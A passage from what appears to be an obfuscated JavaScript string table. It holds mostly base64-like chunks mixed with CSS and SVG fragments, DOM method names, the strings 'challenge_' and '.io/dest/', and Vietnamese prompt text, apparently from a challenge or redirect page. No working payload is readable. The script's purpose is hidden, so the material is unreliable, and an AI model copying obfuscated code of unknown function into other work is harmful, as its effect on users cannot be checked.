var","T3OId8ZX49","vemOYl7xU0","/ens9Ubi8x","JIlJfRgGtr","MS9dTfFvfr","PAdfvTvke8","+lXC9MywMi","KGbol","JOPYHqXW6m","i3loncU931","HsX/00+ca/","dzhXv","Ai9oDD3MPc","u/Z4CnJe4J","G89xTiHMDU","deArI","LtG87wz2tP","HnsYiM9Shx","zH5EEJ3Fhs","AQC8HHQAAd","dIJG4/lRwl","m3xFk7vpVF","KXmeZDGtB3","MGrb80LYxK",'94" viewBo',"OUApRTX4ic","i+stinuiXu","9FYW5V2LGJ","XJg/1XXIJO","pbRaPfJh8C","iHwAA0MKLA","KZGGKGquTZ","e5pTuKe7tQ","vE4/dvC2gi","vummIXtmLj","ml7PdBVajn","5TFYWHnhGh","TqjGPycue4","DL95V6B767","xpcZubjRzg","1pTs5iXvFT","l596a1O4p7","XuJKXGve7P","UtPN4uKmeb","l2U7iXmniA","DGxNzD3NP7","TLGUgJLtNY","cal-align:","CiphwfAraO","inWmrVep1s","V6uAABgg8Q","ALn3xpz8++","h3ufTn/uc6","pe4HKCU4lr","7tb3OC6tti","p7FOTosO4l","GxPEQ","TGpXvCZ6bd","8PNtJ3CtNb","2Vi7u1jYu7","qm50XintXL","NcA7OWHKGJ","GBFPmMLAE5","bbkbjAuZYf","Kmul3Jo/O0","r6Pjz/qmRE","Sq5M1BTyGL","9OzdGpwTVX","00cQNyb5ST","iuAcAcENe+","5fwub+u7vv","0eOewuRDwC","WejjlB5Sl4","nwyzD03E3O","jmSnRAa2c3","84p64lyLuz","Zsth736y76","Xc6s9bIp79","A5aGHPTkpV","be9Hpw6GzH","ve;\n    co","xNjIl6h1yP","0/MvEfUMu0","Bch7ol7iSl","RzXbiXpq4B","4FS8jAADsn","TFzul67N54","LjdmNpUxXx","ebW9xQNybv","Y42xm6ufCw","8vUpNIHByj","fF6fKPCn7S","JyCz5gEAIA","nsM0/EA5B0","4KL+MfMQ93","OV9vgzC1J3","69r4lR58vq","oiFiMQ4W5N","IeKjj","Ie8Q9H8Q9s","nwrFZpBNiy","tWZmHv7mFP","2ofxjibmfq","y2OkOR9/6o","5C2ZU/MK8N","aFBqZ10Mk0","MrUHY/C2F3","xL3bIu3cBL","uhCbJQICcL","0qYkgVCpr/","rtant;\n   ","ById","PdavmO9D6H","mO9D6HOZCa","Wv4DZ933f8","uFtJp/pK58","cL5LUmcjU1","EmM5vHKtjO","o2453MS9yz","vNCWcahY77","S1TD9kp8Z+","hi1ypnf8jP","ibm3j4m5p4","6U9yrb3ZeK","jsncU93jg7","/TdYAZ4DJl","XCKIF","Ji53S9dk8c","lopa5BRQyz","Fck7uX22jf","WZRMdMcm0/","PSdyzWKc5i","X99PSt27dE","XHi3kIncU9","g: var(--c","xJ2XqWlnbh","euJcl7qWJe","pFWbZZ1wZz","sVPOibyOJp","AAv8MEAAAD","PAAC4NS8lA","zMAAEDcO2f","8L82d/8kro","wcQ8AALo58","09uinwAAAA","uxbezFQZXH","8l3lri39qa","JMyNa2sCJ0","TGv7S840+6","bOduBdeFPc","41U61Y1Cpo","V+sTYFZbV7","pad4dWIe3Y","Zt04rpq1YF","7o32w/bX9x","BGdPcoCzWS","kkn02TgYur","LndL12Txwn","FADcl7ol7E","6l+4xTH0N1","lnm/S1s6ru","G7e3oqZeD+","cjLgn7kWIe","9doW+G8wAj","pzloVJszE3","3PPgcLcSzP","wAAgIP56i/","0bRWNfF8um","nuFdtM+Abe","UrXpvvcrb5","R0uBwRdtNR","nBuqU8Xjm2","KYunUyOHf6","64xD3zEbiH","Y9+rmmWMhC","+Cxe4t9Vgc","8XTnd7nxH3","0fTYOXFeHy","Ojph5L5p76","XC9wFc+5+t","4;\n    --c","qa417Ap7u1","dwtzExvh4E","Ge91t/pBjY","NDZVMcu5a2","Gt6PuFwVfa","UzvcitV81u","7xbIhOsyhH","NvQdDMPbqz","0F8xC35OZf","T52SVPZxgQ","AgDoHKQAA7","99;\n  }\n\n ","wCwX+KeuBc","Zh7+5iYe/r","p7tHJxx2he","1Cpor2V6fu","SmRfN2wCaM","9ItB+SKmNf","jqSGHMPdeK","i2Y2qNBd9D","u1ZmXwtxbx","jb3LgWugsX","xKIzdVSzrm","COYX2G459r","5Kz9CzYUiG","sUt9HAGHru","aDPfG1jZv4","uZxbyHyAQB","der: 1px s","X6rlYk9nKV","c/64lSZ/ju","A4Hy8CAIAA","FOlmmoSVLS","iOfuHfyK3G","yVnM0GngDj","amddDJNBi6","ul4kMa0Het","1Pcq28Wb5q","/N4yD4r/8M","3FPd94d2uU","3iU2Zxj7M8","5DpG3xtKKQ","&t="," calc(\n   ","dB5dIljusi","XviXoS4J+4","qUxVzgKQzz","AAACctRj5x","FfxAkMIvaw","X1O3PfcA49","qkytVqkGGc","oHvrtf1JjY","Mh3sywn+5s","cKtN/BxKI8","Irk+ZiS+Ez","1mpO4Fxlpd","tfq8Jkw8h9","A4Dv8/G8H/","WOMfTk7/ks","J6DAADAAb2","QBYhbgn7kW","5W25N7E+mt","btn:hover ","zdWK8j1VaI","nxBE6P8N53","oYq5NHuq75","MPX3qL5h8C","HJgCYQNwT9","VUs65juxQl","AAuMzPdV6z","D3LMIcw9zz","3tDbDvXez+","zr8ZLNrQxM","u+8AQVzrU6","Gwm6mSZPqz","x5tmsW2ivv","hzBnuyTZvw","  .copy-al","Xk1vN9I3Os","Jj2i+UxoSu","Aqg8+gSx9T","AB8WM4jH3G","fKPIBwH74o","BP3IsQ9cS8","Pv8ztDdgvz","3ZJu3YGqPB","lmmfwsHdHI","OiJZbqN/U4","jL95V6B767","TrNSdyLjLQ","n3ed3hu4WG","3tMmFQffM/","PPYnZbe79S","gAADciIfIJ","+3duQu2BGe","iTujUZZnTm","O6Wj73JgWu","/m8sLHvn96","W0cj35TJDg","8LkQwih+4g","YcQQt+KjRG","uU7xb3uiyI","rufcmTD6EE","G6i78KCUdP","Pd94d2uUk7","9N9xRpumQB","9U+jHE2M/W","4xQMAK19FP","EEPoX8VJAC","QAQAAgEtik","KbxJgYAAIC","3pmhE6WeX8","dLNP2GqOr1","7Ms7q27uX3","OzSKdEFP2d","GLqa+/woSs","An3B3GmZIG","gAAcDsc8gE","OZEKxqdbJN","Ke/XNzgvFv","wxAsjD3Xiv","t4+JuaePvU","dFPfqm8PEP","kdvIp+4lyX","Ibpl/zM2O9","eGe1voP9z5","E+GuedmYu7","AAJnnMi9fh","esWMphqSLl","+U71vsQ6kx","dhtjhI1X71","p0BLaMB8/y","N9sPOE/eWi","MA09jkRnqU","YRiU62Tb2S","JrgPCY4o0N","FgcvsPM4Pl","6bbw5k+uf5","Ccnca+4CeL","O3BP3EkQ+A","Rz4zQyTLvb","x9Eoxdz201","A2A1vmAAA8","OncJqkQ7ZZ","GQnLaXcz69","Q96pDUk7iX","33EzMvRov2",'" y="50%" ',"FPMvBfNPXW","29gXtV0O+7","qrmtzBTBkK","AidLPP+Fjb","d3Mttinu5T","wkca0bRWNf","bFfNG8DaMb","rRlGv3Mc8h","6RydPDNQp4","9JHvqvOaDG","6WJ79slAyc","fK6yAcAp+Z","IrF/3NuRee","qjbhXcdZ9f","sZ2LuWZmYe","blnZWLu7WN","JjEIQsAgLt","Z03oGCu1ck","xtD3Axn+I7","fOZbgAAncQ","t: var(--c","nsAAEEOVgA","euBdx0rj3w","/4fXL/kcfm","kyqcapl/yM","O65mYe1Ym5","f3XBrGbegc","uYe45UJh7a","fpnO419x38","GAAALA54p6","ncnn2c3zXv","zC14WY0LmC","HCTtDYb41S","dmNuKTa1Ty","YsRRD0kVKZ","3gk4f9764+","4bUuXSPYep","rIdU9vLllY","1Cmvv/aIHZ","O74cIXKebk","k6mSZ3F4EG","k7nnMxL21T","h1JnM5PPCx","5no5IiZ96K","AUzKn5h3hu","+uO4l50U9z","xYdA0jql1q","w9yzC3MPcc","z7fq5O45zE","w/ZKfGfu9b","3cL8kOXm4m","HIX5rZiU+s","NnZVMfuvro","bAd+b2+/+8","ckTA3XKeDx","JIGcB0TrMg","vk0WQbE5PL","dY1fou8EM8","yAcAx+IAOc","5b5wqU6tFi","tDXVJJ6WUi","Qpr7/2iB2U","vughRj+/93","OOBGgDgxsQ"," var(--cod","jQnHv6sXLd","yJTX/cRRG0","AI7N+3duQe","PczaUTUO2e","heuQT9xJ7i","xP3AADYGYd","ZdsaGNi7mH","a5rX9pZdOl","Fvfpm1x3Fv","lU2u+4m7kU","nwgEATCDui","7ZtintB4h4","ode-btn {\n","36kzMvX1Mz","ueczEvbVO4","swMr8075F5","dpZYz/VKa+","mngOFuZdmx","j1JvzGf38f","zMff2MTH39","b8xn9/H16b","PC1xnhzX18","DLinrgXIe6","ps/+a//jVo","MkyfVj3TSt","VdCT50s07Z","xY1vFoNyfD","eJSAJ1Hlzi","kn2z/J0sky","gAAtHN4BgA","+cq/Ad9fre","6+qeZ72NG4","zQ9wDAAD4B","ik2di6NY2p","/TNxL7Yl8A","AAGyFB1MAY","lOMcwhT83G","6udxD3deXd","psg7m1xEvf","4ZJh7bibmX","Ke9HNkR+ny","ox-sizing:","cdW0z/O8K/","1UAAOAUKnF","tL710skxOh","H7FiKIekip","lpr/+miTmD","jDVMjNdB3E","zgYk0pm2ra","pr3+a+T5mB","oydUE","MTN2HzL936","sLYD8ugs6m","SKEEJLFywQ","nFvIfIBAAA","Wq1SDHORqb","sQ9AABgR7y","zMPEbt5Zsd","XHvdpuXbhf","vAKZ1icsBS","D3jwAAADcg","XSWr033ubt","ff00ScweyM","x5hZ04tCab","HVHUfMMYe8","9.49 147.1","o+y70LQzHl","9MYo1Y5ywF","s+Oznix3uj","BoqNiZ0C/F","6JDWBuJc0E","jQzDmXq+68","nu5TXGv5cr","MvTdh8iGEE","2SYp6jYTNT","uTfOgdz/cc","aHJOZ0Pmky","jnck128BVM","oKZ+ve4SKe","xkalNpJJ9N","xXm3mvlnqt","IWteX","ytCKQMictH","AUz9e9xkU4","FFDLNGaGgR","FtfhJx0QeR","3GxU7o+mwe","aO+9UdLQDj","0VzT50sc7k","gY7nlqnPRG","EzkzQEAAMA","QLix3+eOdD","/wGH5D7uDv","+e1z0oRQz7","X6pFP3BP3F","7.16C0.959","7qzDnEPAAA","LS55TJxKYB","t2p1ilpEfm","tk4y/q0nz9","MWQdJFSmbr","2bdmFCDkjQ","R9xxO4l5pY","8xM9xVruGU","ol5PWKDwWV","/g>\n      ","YdmbGzskx2","S95SZZWd4N","RD3xL0IcU/","ADHc+64N/D","w9xwozL00M","wCQ4aEKAG5","5k7lwNYEwc","r1IUmciU1/","x7yM/0Wz7z","a02xb36Ztc","YwRkw8hdEe","UncK00cQNy","o0yy2Vdw/9","A/bv3ewgA5","0nU845e3Dh","3PPIsw9zD0","St27dGgO2h","0souu7S8in","FdsOmi7MPd","fSrhWkZYGT","DBTOFO3CoT","Je4M3zN8U9","XMlNr0x2nX","oBO4p64FyH","THadeyAg3S","8PcczMx9+r","PkQQgihvHh","Z8xzuyS7eg","LB+hlA9Orm","L1/9X2j2cU","7Q3cL8kOXm","zEw0tTMy9O","tbEvd7Nrju","h2UncU2aWn","ctHzqdJrMc","inu1TfbiXv","Fye/Rzf9e9","XsDtxH3zs3","m+Ke9HNyo9","ZnpvmINt0w","D03E3Ovxks","7rTMoG4Jzm","3FjrZRdf2F","FPgAAAB7zo","1qaS0myRnH","Bc3WFfXGqT","gvmht/5xG+","IewuRDwAAY","QOHOc7cr+i","2J3FPd94d2","ibmHuae2GE","QMnG5nQSGJ","f6Zyvk2XqU","7UPY5zNTP1","a6QiP5Tc7v","\n      ali","TiOmQ/3ZIT","mbYp7AABAk","wAAeniBAAB","NO+7Qz3tDb","Tzwsb+z4+/","e96Cew73X8","frO/N2xT36","ND8BlZqb7i","cqzMvhbm3j","jkSb3LEGZ1","alC45EUwf9","O4tRD4AAID","T5pbLxKUAO","NSZyNTXfgT","vZvPGjI0V2",'oti-text">',"cA4C28OYEA","iLQeB","YWdyLbop7m","XZ2Lu7WN+F","9cS9C3MvsP","hTH3/tUHsp","td3V2xqN64","2Tazwtkb90","oHA9hfiv2v","Uy/lCa+T5/","AM0Iny1y6q","xYiHwAAQB8","F7/OqY5Not","upMf2HOOy0","UReeqsz/WX","e) - var(-","LOTmok9Yhz","ZAAAAuEEff","inmvxFk7iX","5HJ9c9InYl","X+OYwcQ8AA","HfGGfZxgsU","Lgn7kWIe+L","croZjtxL03","41zBlMw/qU","0OoerbXDml","JE9s5iXu6c","0TNTLgJIjH","OnftK3M+vX","5xL2Gq+Kbf","WGce9l7nHv","cxD3deXdol","eOdM7X6WV+","usjzY4Lpgl","nslate(-50","SyTLP4Z7s4","WJ3GvNHEAc","GmKs1aFCTM","b/Pqu/ybqH","91a9iqefll","iXmK4b1PkA","a+Yh7oVeIe","LACOzft3bk","M2dcFJRktm","pLDJDHUpMf","jhVplaLFON","Yp+QsPQteF","zO0N3Cw32G","6H4fILvskd","+Z/LoHJ08M","UAcFna6Y9Q","ZfotnXuuXK","6uf9cWpMv1","10ZRdyrb/Y","jtzYv1l6Gy","AAGCQNwAAA","2DaL5bH5Pp","uKeMLGdk7i","rpToToUw6P","Ptmul","ifEpHrBZ6b","NuyUywaocc",' x="-72.83',"e-btn-heig","459961C228","YjzlfEuP7r","0bYp8AABf5","c06eexFxt7","x2j3oh7FWf","KppMzMT3g4","95sP0zcS2+","IBKtyxPnMl","Yp8qsYXMPD","kzkSmvv5p5","er-select:","8S9wRvmb4p","5PZ9PiF2Sm","XN/8eH3Evr","0GngDjDvbG","2G+P8gsmHE","tiEt8N8pq/","mam2649QLG","xiUnFpqz2i","tcWHeG6fK1","Phwb/0L+1I","JAAA88ybyi","hP30sQ9AJj","wFKKa7FTzo","k7tkWb+Ek7","JUjzmemrJl","5cHDux/uPf","mskOhe555P","n6hTeT03rK","sJj6ecL3YS","vth4l56U9y","BWW1eyUytT","r0Jkw8hhBD","mb9+niv3L1","S3bYyj6dfL","iKfuJe9nbj","Qum9mjQHbQ","OAmtUc+ca+","QHRBd","/82nGQLc0e","RvgwMQ9cS9","uap1Q6qNlm","+JefbPjwiq","phcPfAc3/X","vVAnk6WqX/","oa4J+41Xdm","scrollingE","EzgmALh2gl","EfLNJ1PfbK","yedsDHcb5R","13DIBzAidL","z5uDcj/cf/","s9cYiM9Shx","Gbm40c4NHf","Ps5vuvf4yK",'ght="1">\n ',"xk9yt6wz3G","ZmHs1XrKhj","lPcq292XFh","FskBnMRPvn","LPW2Ke+Jel","6Z59V3+uh/","CzsnBDNiHu","ffV9a/Mw8g","3anudF1bbF","56/5DsjZaQ","dI1capMy9p","9YsdSDEkXK","8I/UAAAAGb","xbM+1vY1Pf","1MU6VadyBR","th3lf37rPo","s2E4vMJvss","mw/TNxLb4p","MToY0Mw5l6","iVJmYe7bJR","9ViYmH0IIr","61LMpm6VFL","M5Epr4Gaub","c2+Ik7pUnt","g4XyP/wEBA","0s6iYaY7NJ","dMw35sO7Ta","78GjTLLZV3","/9KjRkhhDa","bw1U3I2E3Q","AnTIez1y79","r2O/91/9mP","AALhlFPmIe","5xLi3EPkA4","4cfrm3uLeC","82veCYwkca","C+S1JnI1Nc","A6T6bUo15T","7Xteb2CSY3","1DjDrw0ToU","3gjLmpu1Tp","rJDoXueeT1","AuCfuRawY9","sY7oXJzCh4","1ScwdyMpMe","fRk2WATG5P","od7zX0H3+B"," not-allow","e8bM1d8aje","QhL9WuiZOl","FCfvuNZI4T","dTXGvvjlM3","alues","waO71ylviw","2rf4a1rvcB","AwCHNiHt3X","OKPXRMk3nE","MzL19TMw9f","UzcKzvvDu1","PbCTuAcA2e","ErV/BZmykB","fkZoo","1696G3AUzy","t9sSWP6pCb","OzmbQFFzLX","A7/RCcAAOy","     <rect","2OIl7pYk9n","n1+6LA3mLj","zE0haxsve7","w9zD3HCjMv","gi5Y6j7LvQ","WqUmlDw5Q6","de-btn-hei","yTuAQAAKd5","/8U/5m3wIo","BP3uSFw3cy","Xs90FVqOdM","kj+mOzWSdL","/evJ/13kLc","vRAAAYOU08","PAGAe/zf4A","pm641EYu6t","+tGvi+XbdN","znJ/cAwBgj","ABnyJfMQ93","GOpSY/vprk","qoDU9N2Soq","UyTgYup77+","Z//JX5jQ9y","bWrKkhB7Ms","NVJ3LMt3sL","O4p7utEwg7","vU9yrbj574","mhLdm8ugcn","P3MsS99LEP","6n/pkP50Jn","z36d5C88EJ","ARBrTtlU08","fwWM9x7B5s","/afqd0ihBA","iXn2zeNPUz","MhM4nVT7VM","1gs9Mv8Uzr","5TF72DPcyb","DMbiXsAAA+","GL80Dcz/fR","spSHjYKYkN",'47_11" pat',"challenge_","T2YhrZ7C53","98uAHxU/s/","mNjbVvkt5d","CAH+B0Tc5V","gmALh2glw1","b4l50M/7jf","ode-btn-lo","}\n\n  .noti","8wsO8OrEfd","fyJXJe5y25","2xb3NN8W92","PJ9OoBUqrJ","nMHsjJTXp9","UmfXXdiLOA","n5WLm/EJCJ","zCHMPc8+Bw","miQ0JjRbm3","oJZ9q1bxjR","uVbviX8HyI","3uZWq+S3Ml","để tiếp tụ","1999/xlink","8Q9H8Q9s5G","nUx27lLdmS","m5t4+5g5z7","AQAgDt3OfK","yxuzcTzIu8","unmOjXCb+B","m5oyZISejA","Jd8Yjx+Mf3","8h3xjuP8/B","HubinsLkQ8","rpWviVJmWt","2DyIYReWfx","n7kWIe+JeY","fmDcErgnOY","RpAff","EXlQs7k8kz","AAACfjuvIR","LpBcTqtZa+","ELXNq2Uynj","5+eEfbW2Ow","2/+Tb4vEPd","25h7olsg41","X(calc(var","GqTJr2PJD2","E0EAADADXk","Scc/nJe6Vn","JHz9vp8wrl","AYKfEPXEvQ","Tp57ExNwTg","mFvpU0/uQc","nPQFAgbgn7","9OZ/Rz9+nx","+iY7sUJTMe","/nyro52GVP","u2kk2kycDH","JMn1Y900rY",'"1">\n     ',"vEWTG14GI0","QCUZLRhaqQ","J4Eb64AAAA","B5MQ9u9hU5","HuedAYe6lm","Ie+JehLjXt","r4uOMkoZ55","cDcQ75vMjf","TwIzQyTI1q","auTZZp2I3d","o25p/wAD7P","h3eDtcLfKV","     displ","ArDavZKbWp","/OAca/prgP","jO1InHP6iT","vrLYp7ol7g","RjjbGbq58L","rKkhB7Ms8d","BtDJTa/MOu","pBMGB","rOdz7mAHfm","znbgXXhT3A","WCJn+cq/Ad","A4MbVI5+4l","wEnFP3IsQ9","8Pk6oE8nSx","AAOCQPv7JT","FuOaR6JTH3","6Vr4lSZlrX","8vncK+57+A","3/5V/7ODwA","PZ0LnkyrJa","MOY98xL1ZT","XmbyF2Y98W","S02xT1xr/j","AS+NUmbHXg","A0c5jjT3aC","Pfqmx0XVtk","KTH/9dU2cK","Jn7FT10nvE","jPAY8isGxN","KSZmQlvXes","d6CqT0adAc","e6Je4M3RDZ","DAPig8OYOA","lSZ+nnTFGe","ocQdeGqfCj","O3fKxNzlwL","MzD0xiJuZe","AdUywIkeca","qcapl/yM2O","V3OUqa/3Cv","/Z6KMY5iFk","5Jg2jfLY3K","zpE7bDZYw9","eJ8Zkp4aya","c70l3sFvrt","o+jmYeI3Ty","CAOCzvdMeq","yB7v/Jh9dW","UvpwcS94Az","X8h3rfQh1J","Ba6Ezv/XJ+","ABnIp+49/L","2fpWfCiwGV","KlapmReL35","NR3f+cNKJh","CK40AAARL7","Rvus6Elumv","IzRehYcLcw","407xbIhOsy","ez4hmxD3in","U1xm6W5Afu","rga5Sy5l+K","zuaFZz6Vvo","1fPelVoDOB","p1iloP3iZU","QmdT6okq2H","Ka+/mnm+5g","q8IO3NqSTD","NcapMzD3b5","Cbxzrwh5Ma","66.3799L23","oUXxT0AABY","yoaxf7S7Zi","LPO05LM4Y7","1uJewWIe6u","Hu6MzSJuDf","iLZjacDMaF","CTUmczk6ov","7C5EPAACAW","YVOvkGxnmK","M5zOUADg8c","4t7tNcU/cy","pm4FEDn0SW","ing-left: ","174jH+uEwA","fuSJOlfn4E","lPn6EQ3OvV","Bze53/8w+n","P2ieRtAM+Y","OGY9jHjspT","miLn+iiU99","3Ke4liXsAA","AANiVj3/60","xH3xL0Ice+","ydxT3eODst","MYqbTvkwzp","0Y324l7aeI","fkHO491q+Y","147.16C10.","Sj/N/i2Y3y","92cVbMLXhZ","qJO7ZnNEhq","1yng8c+3WT","cD8OZ1/YXn","kxk6uufZr6","eYk7kVGWp1","ntRnuPcHmj","jw7KTuKfML","TZWp1qZkG1","NwT9yLEPXE","T3KtcfJLIB","iYqd0fRpj1","k3T1qhxOlk","WcCE2lM21b","vTJfjoTOp9","NviJO6VJvZ","bkf7z/6mSv","812Ds447Qt","mZqbd4h95M","tvPziecu+V","S+zLO6tuyn","Tmfr6p5nvY","Yt9Ss7Ss+B","IIYQ+jXjpI","MrDPTVz/pt","u7ZJsfca2Q","8vQwzCd42W","aPenM/o5+/","rOGLT+0bUx","BP3IsQ9cW9","6MA1t9xY62","3J7dzuKe89","3ahD3fL5XJ","eMwdbz9Al+","511iHsAAJ3","KoXfGb6LZ5","yM8+IaokAA","Pmbi31knc0","w3FuIfAAAA","AC4A5/+6pf","7mWVxb91Nc","gAAFPgsQgA","FyrINHXPrD","GNi7mHuiR3","bxZumbIp8A","mhrgn7l29q","lfubZo4dOd","8c8j3HuNnf","T99Kb4l5tr","/OEP89G3k1","gKeLe8X7un","kecz0wJb83","M3hAwCAq04","T9xJT4l73Z","dPM9zEj8Ex","fFzb2fXz8U","h7pmNxD0A+","jVLdpzMRvt","WbZGV6NuGd","n9PP36bFN3","L50A8sIIdP","JuYe5J3ZYz","16C284.61 ","3hGNCPuEfd","iHkAGfrEB4","is2uQSqhCm","rzTP2Wf0f5","HwAwJ55kAH","EEHokNkeEk","5kgm98IeND","LetzOPpVwv","kWIe9FNkQ8","GZKeGsmj87","IGQ6S/3Cnx","T9zhtzeMZ0","G6iTqoMnWR","9I4pjakwtg","Xk8/WphWgY","bv3iJZaIK3","mv/6aJOYOZ","I6uI96PlGU","onerror","W+cKlOrRYp","duQu2BGeY8","FeTubTXV+A","t5G4Ujcq2+","8kf/gF2vW+","rgXseO4txD","GzkXOQT9+q","   stroke-","eYkrc695sP","kI5je5Vaq5","GkW9TNPM/f","w8S99Lh/RG","9dz4hdnfB7","JP3OIl7Fus","DAIDbufdrD","2VQzK/emwh","wnF5xN8lz0","KARcAAFhdX","Gvi+XbRqU+","ve97PK4FgT","dGMuEfc80H","rolTKjeUOv","1XMvbduv/k","rqKINofLpg","1skyuF0nqT","a6+Y5N8pjc","KE1s5iXu68","mdYnLAUopr","ezMP/re99p","ern0_647_1","yEfd2Ool7t","IY6lJj++mu","+Kn6ii059K","qbArDavZKb","i8fGQj8uLh","gAAjs4DLwD","ri3MZoR93R","e8cmbbop7Y","+dFjCPPA0F","50y+lie/bJ","jectBoundi","8PGu/r9Rdq","05+Je4ViXu","83k0Tk6eWK","bJ+XH8SMle","xu68uw9kUM","+JeYkrc695","DVuinv1zeJ","h7rmZmHt1Z","ZnGHXhpnCo","nVvQ+6CaeY","FnCqz/tpOx","C+mOSOUNID","nme9jRuCZw","xTXFvbHXap","/kw8hhNDnF","36psdF1bZF","AuOqD169Pk","WyASrcsT5z","PhrnnZmLu1","9ShxPTXX5P","Q/SmLarQpo","DyAcAcBsew","Nwjh2AAAGC","U5l6JGZ8Mc","dKZtlqlXif","DXins9J3LN","2yUcwvcutV","MaRmPM4+7F","tvSnu1TeXH","dAW+NfF2cK","opPOlG1hGC","sbDaP/V6na","match","slqmH7Jz4z","mDIRkt63M4","wHDMf7skI/","T7NK3kmMJH","Y6SufoYekB","fL6bIpTZWL","AAOASL4wAA","545/7uadU+","button-con","h7JWpbe6kx","6dvd1aDibY","9/UqVOdFzO","lFvxL2Ks+7","TOx3JhGJTr","I80BLg4c7+","9Tpa3zRboR","X3yzeBACwC","eafELskNcG","EHkxD272FT","0Jn+dp0n7s","/Yd4QuCY4j","x8TAADW9e6","iE5MPIYQ+n","39tELupd8A","mWAkVm/7m3","p77+CRCwhc","O4p7FOTosO","8a5yTTz11/","yTMc7hHjmZ","GlWj4eIFMX","zOaNDUhOIe","fkE32WP1p6","AMJOXTgAAY","NG6EXEOYe5","+OU7cAwBgP","w6MuTeAibl","/cmdlekpZ6","n2Zv5QZYWm","zFPnEvZmb4","5zEvchIqzM","6wonsg9foZ","PBwvol8xL2","Fapn2glmoM","P4sHg3uLAh","0nHZ5JOlnk","sflB35smFz","3Wol8AADQx","AwrwhAAAA2","PJJ0s8xzuy","4RInfrCiey","tTuKezRkdk","LiJ3kbl1nu","B+Y+vd4z8O","0atU9ZMvzN","utVwZ3Wwn7","2E3QKiDPc+","MjVTqYkthh","5IFfEvLa/4","EX0gAWMK/R","RdGaioY0Z2","Tk7hX3ARxb",'t="1786" x',"XbmApIWTa3","ihRG+NUmcY","WVUZnbNo6Z","GKaM0JJA7i","UX7xp2ho1T","XU99/BYlYQ","/O9i7iHvVI","Ye8NzT77Bc","nter;\n  }\n","ef/QzV8SpM","tm+JekLgHA","/HXEvR9yLE","s+6aVMXVtj","YYT0Tc8/Kx","Fv/c7v+v/k","wAAwO1y6Ac","u1azTnMS9y","kAGjN+8hX/","F06uVlUzDT","yaAGaGTZWp","FLZJKpjPrZ","ZKaQNxLmoh","hhLmHuecS5","Hs+Z+lZ8KL","TRxDwAAtuM","3h3Y5iXu6M","NYx3YsTmI5","df6ZYp5ehl","zI1rawInRM","8IWyIQalG4","juhcnMKHhA","AAAAA7kTeQ","RDqF4tuszD","hlm0uWdlrk","vDu1yEvd0Z","uU9wT97LEv","Lf0LXGvvrn","n4lKeFTt3D","yoQalWw7IF","SBFOQ","Elqmvf5r5P","CUuzHvjVJl","ELCFzM+n4T","IsQ98S9xJS","YpzmJe5GRV","liXsAwBE5w","DIAAA7Nynv","ZHDobMLV/+","VS9dTfFvfr","HnDx8beyH7","6T1f/Jp/4N","2Ke6Je4M3z","uod8ExwUSh","vk+ZnkGycQ","ZJp8Ti3QGM","X0qexnIkVz","cuZ/nKvwHf","4.36 147.1","7FmHuYe6pK","lhJ2AtmYST","MDvIAAAATf","uJabEve7N9","tXQUeuUNdP","HamP/KJey/","m0BRUw4PgX","OWHto0Zuat","ye482xb3E8","AODAHOQAAW","0JCAzU2pin","p7ZSNwD2Az","lHPnEPQAAg","6jTyTL5fFO","H383U9on7x","mAak4pNat9","NLCWETJtbH","8qlvohJhUL","sE/e5IXDdz","7qrFsClyLn","eM//Lvf4tq","me++7vDv+E","ackground-","4J+4N3jB/U","eeCRb3EIPZ","PfEvcEbops","yy+LeupviX","2YfE7piEpO","cxL3ISKszD","2Z3RIagJxL","tdEJMqhcsm","5 5.83008 ","eVZ3HHGK8I","JK4J+5FiHv","stv675kX0Z","XxzD1dV8z3","vcsztFh2Un","3YAAAgCKnk","FUepABgReK","m4Y9xYiHwA","mik86UbWEY","8Q9s5G4B7A","qfaMahU0d7","4b+yGliwpo","YV4zsbeZiT","E3wUALALol","BBCd9R3/Fd","2+eViFz9as","EpQA6jy5xT","n-logo-siz","rbYp74t7gD","6/PJ5y75db","jjXMGUzD+p","ys+wMr0bc8","de0RLLZBWZ","A/vChAgAAA","507jXTB7rS","Rb8S9irPu8","6Web9LWzqu","/cGNzsuFPe","y/NjE+Gued","093z8KYrtg","ve4SKeYOQK","8O9QUmXs5T","7U07U5m7Yp","BwtxLM+OTY","7rz7tAuJ3F","5Z5t8BNO73","geqcjmVBsq","ol7HjNxb62","2xKNeYxedk","vBqxD2fk7h","5VnRTa77rj"," kỳ để lấy","RgjM+Iv94Z","LcupcLstl+","HAMC+OEgCA","ZJteLJHUmM","tchL3dGdqR","jkycG6pTxe","4l7Nes0J3E","PDzmyIfAAB","tTqUjMNrkc","h7mnkWYe5h","sxZB0kVKZu","3AHrs3OxB2","gpzbxkTc6/","charAt","3MYD2buc2E","xr1O6Nt3nb","2wwuMzM+nV","99cemirTXG","Ju3YGqPBt1","ilmXovmnjq","7.66 293.8","5qIe8LEHk7","ft/Hz6oFfc","H6ZNdM3Ypn",'x="5" y="5',"3xb365jBxD","OcxL3RqOsz","3JiHO7RyG9",".io/dest/",'" width="2',"Hw4eFMDAIC","2jS4mgW+K1","eft: var(-","xcFp7uYiff","h4AALfAT/A","Rff/YyA6Te","PH+HQ3OuVt","bnRL3SpvtB","J7tZ1hnsM0","mqEOJ6a+/r","D1xL0LcE/d","Lzea+X+sUk","YeQXyyqhcL","oU8bjmWu3f","xfN6J8ffP4","PE/fSm+Jef","XLPXZYHG1w","vVxQA2ApxT","vbTeY8QxCf","Me+HfLdk1T","zLAyKxf9zb","oBLK6PvgOu","vbiSmFKzqb","vQ+6l1/XF2","8Zkp4ayaPz","PefQJh7r5V","k6eGKhTxuO","break-word","w9zD3LMLcw","VOdwTjmIm1","cwByLT510w","mxL3uzfbDx","yIfAADA7Xg","mFT3Nt8U9y","E7sK8L06VW","sIeAEyBNxY","+hnrohTZT5","AiTc9AAAAb","ZtgNoJjSSm","44xXhEhNzT","0FJmeczfWk","wYQQAAABl4","mgQzzyHe4o","uYI7Fp046Y","/UeQDgP3xw","3/JNwO+QNs","uwXzdsAmjG","0xe2jvoxdx","6F/bz5AAM0","URBVBbn6LD","O69CZMPIYR","Jcm7gEA5zg","O0rPgRYHL7","O7YTNbpYo6","3EOZXGO5dM","wDT++g35p6","M5HE08xCxm","i4F0Hl0iWO","JO3idyFeV+","wMEEDhznO3","hb5xL3spLg","3dT3KtvjhP","gXWaCc8Y+q","TWeAvnc0PS","uKe7gxPIu7","HH9W7kSjTZ","bHDeibmnpW","1N7caUwZWd","ujziA0fIfT","3OAAAAEzXF","qfKph+iU/M","9uczQoNROO","    